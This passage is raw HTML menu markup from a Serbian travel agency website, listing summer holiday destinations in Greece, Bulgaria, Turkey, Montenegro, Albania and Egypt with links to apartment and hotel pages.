ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Tasos, ostrvo</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34490 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34530" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34530 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenas/"><span class="ubermenu-target-title ubermenu-target-text">Limenas</span></a></li><li id="menu-item-34531" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34531 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/golden-beach/"><span class="ubermenu-target-title ubermenu-target-text">Golden beach</span></a></li><li id="menu-item-34532" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34532 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-potamia/"><span class="ubermenu-target-title ubermenu-target-text">Skala Potamia</span></a></li><li id="menu-item-34533" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34533 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/potos/"><span class="ubermenu-target-title ubermenu-target-text">Potos</span></a></li><li id="menu-item-34534" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/limenaria/"><span class="ubermenu-target-title ubermenu-target-text">Limenaria</span></a></li><li id="menu-item-34535" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34535 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/tasos-apartmani/skala-sotiros/"><span class="ubermenu-target-title ubermenu-target-text">Skala Sotiros</span></a></li></ul></li><li id="menu-item-34494" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34494 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Evia, ostrvo</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34494 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34550" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34550 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/pefki/"><span class="ubermenu-target-title ubermenu-target-text">Pefki</span></a></li><li id="menu-item-34551" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34551 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/edipsos/"><span class="ubermenu-target-title ubermenu-target-text">Edipsos</span></a></li><li id="menu-item-34552" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34552 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/evia-apartmani/neos-pirgos/"><span class="ubermenu-target-title ubermenu-target-text">Neos Pirgos</span></a></li></ul></li><li id="menu-item-36757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-36757 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Jonska obala</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-36757 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-36739" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36739 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/krf-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Krf apartmani</span></a></li><li id="menu-item-36746" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/lefkada-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Lefkada apartmani</span></a></li><li id="menu-item-79388" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-79388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/astakos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Astakos apartmani</span></a></li></ul></li><li id="menu-item-34496" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34496 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/kefalonia-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Kefalonia, ostrvo</span></a></li><li id="menu-item-36752" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36752 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/zakintos-apartmani/"><span class="ubermenu-target-title ubermenu-target-text">Zakintos, ostrvo</span></a></li><li id="menu-item-36753" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-36753 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-7" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/"><span class="ubermenu-target-title ubermenu-target-text">Skiatos, ostrvo</span></a></li></ul></li><li id="menu-item-979" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-current-menu-ancestor ubermenu-current_page_ancestor ubermenu-item-has-children ubermenu-item-979 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Letovanje</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-979 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-34827" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34827 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/"><span class="ubermenu-target-title ubermenu-target-text">Bugarska</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34827 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34831" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34831 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/suncev-breg-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sunčev Breg</span></a></li><li id="menu-item-34830" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/nesebar-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Nesebar</span></a></li><li id="menu-item-34832" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34832 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/pomorie-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Pomorie</span></a></li><li id="menu-item-34833" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34833 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/sozopol-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sozopol</span></a></li><li id="menu-item-34834" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/kiten-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kiten</span></a></li><li id="menu-item-34835" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34835 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/albena-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Albena</span></a></li><li id="menu-item-34836" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34836 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/elenite-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Elenite</span></a></li><li id="menu-item-34837" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/zlatni-pjasci-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Zlatni Pjasci</span></a></li><li id="menu-item-34841" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34841 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/sveti-konstantin-i-elena-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sveti Konstantin i Elena</span></a></li><li id="menu-item-34838" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34838 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/obzor-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Obzor</span></a></li><li id="menu-item-34839" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/sveti-vlas-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sveti Vlas</span></a></li><li id="menu-item-34840" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34840 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/bugarska/primorsko-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Primorsko</span></a></li></ul></li><li id="menu-item-980" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-980 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/"><span class="ubermenu-target-title ubermenu-target-text">Turska</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-980 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34843" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34843 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/sarimsakli-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sarimsakli</span></a></li><li id="menu-item-34844" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34844 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/marmaris-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Marmaris</span></a></li><li id="menu-item-34845" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34845 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/bodrum-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Bodrum</span></a></li><li id="menu-item-34846" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34846 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/fetije-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Fetije</span></a></li><li id="menu-item-981" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-981 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/kusadasi-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kušadasi</span></a></li><li id="menu-item-34847" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/antalija-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Antalija</span></a></li><li id="menu-item-34848" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34848 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/kemer-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kemer</span></a></li><li id="menu-item-34849" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34849 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/alanja-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Alanja</span></a></li><li id="menu-item-34850" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34850 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/side-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Side</span></a></li><li id="menu-item-34851" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34851 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/turska/belek-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Belek</span></a></li></ul></li><li id="menu-item-34889" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-page-ancestor ubermenu-current-menu-ancestor ubermenu-current-menu-parent ubermenu-current-page-parent ubermenu-current_page_parent ubermenu-current_page_ancestor ubermenu-item-has-children ubermenu-item-34889 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/"><span class="ubermenu-target-title ubermenu-target-text">Crna Gora</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34889 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34890" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34890 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/dobre-vode-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Dobre Vode</span></a></li><li id="menu-item-34891" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/ulcinj-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Ulcinj</span></a></li><li id="menu-item-34892" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34892 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/susanj-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Šušanj</span></a></li><li id="menu-item-34893" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/sutomore-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Sutomore</span></a></li><li id="menu-item-34925" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34925 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/budva-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Budva</span></a></li><li id="menu-item-34894" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34894 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/canj-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Čanj</span></a></li><li id="menu-item-34923" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34923 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/becici-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Bečići</span></a></li><li id="menu-item-34924" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34924 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/rafailovici-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Rafailovići</span></a></li><li id="menu-item-34928" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34928 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/igalo-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Igalo</span></a></li><li id="menu-item-34926" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-current-menu-item ubermenu-page_item ubermenu-page-item-24475 ubermenu-current_page_item ubermenu-item-34926 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/herceg-novi-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Herceg Novi</span></a></li><li id="menu-item-34927" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34927 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/kotor-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Kotor</span></a></li><li id="menu-item-91669" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/tivat/"><span class="ubermenu-target-title ubermenu-target-text">Tivat</span></a></li><li id="menu-item-91671" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-91671 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/crna-gora/petrovac-apartmani-i-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Petrovac</span></a></li></ul></li><li id="menu-item-34929" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34929 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/"><span class="ubermenu-target-title ubermenu-target-text">Albanija</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34929 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34934" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34934 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/saranda/"><span class="ubermenu-target-title ubermenu-target-text">Saranda</span></a></li><li id="menu-item-34930" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34930 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/drac/"><span class="ubermenu-target-title ubermenu-target-text">Drač</span></a></li><li id="menu-item-34932" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34932 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/valona/"><span class="ubermenu-target-title ubermenu-target-text">Valona</span></a></li><li id="menu-item-34933" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34933 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/albanija/ksamil/"><span class="ubermenu-target-title ubermenu-target-text">Ksamil</span></a></li></ul></li><li id="menu-item-34939" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-34939 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-6 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/"><span class="ubermenu-target-title ubermenu-target-text">Egipat</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-34939 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-34941" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34941 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/hurgada-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">Hurgada</span></a></li><li id="menu-item-34940" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34940 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://startravelnis.rs/letovanje/egipat/el-gouna-hoteli/"><span class="ubermenu-target-title ubermenu-target-text">El Gouna</span></a></li><li id="menu-item-34942" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-34942 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default 